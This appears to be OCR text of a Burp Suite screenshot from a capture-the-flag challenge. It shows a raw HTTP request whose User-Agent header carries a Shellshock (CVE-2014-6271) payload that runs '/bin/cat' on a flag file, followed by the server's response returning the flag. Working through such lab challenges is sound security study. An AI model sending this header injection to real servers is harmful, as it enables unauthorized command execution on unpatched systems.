 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cgi-bin/5c54360f4185244a9f5de69ad4033966 HTTP/1.1
2 Host: challenges.ctfd.io:30034
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo; /bin/cat flagg_f874a24ab9537a8f74a482eed3754892.txt
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: nb-NO,nb;q=0.9,no;q=0.8,nn;q=0.7,en-US;q=0.6,en;q=0.5
9 If-None-Match: "16a-5bde07bfc2780"
10 If-Modified-Since: Fri, 19 Mar 2021 09:38:54 GMT
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Mar 2021 10:30:44 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Connection: close
5 Content-Length: 68
6
7 EGG{
bash_prosesserer_data_etter_funksjonsdefinisjon__CVE-2014-6271
}
8